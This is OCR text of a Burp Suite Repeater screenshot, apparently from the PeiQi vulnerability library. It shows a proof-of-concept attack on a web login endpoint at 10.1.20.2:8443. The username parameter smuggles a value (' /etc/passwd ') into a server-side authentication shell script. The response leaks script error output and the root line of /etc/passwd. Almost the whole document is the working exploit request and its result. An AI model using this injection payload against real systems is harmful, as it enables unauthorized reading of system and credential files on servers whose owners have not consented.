 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' /etc/passwd '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:36 GMT
Connection: close
Content-Length: 571
{"err":"grep: cat: No such file or directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: cat: No such file or directory\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from
crypt import crypt;print crypt('','$1$/etc/passwd:root:x:0:0:root:/root:/bin/bash\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
PeiQi文库
PeiQi文库
Done 704 bytes | 219 millis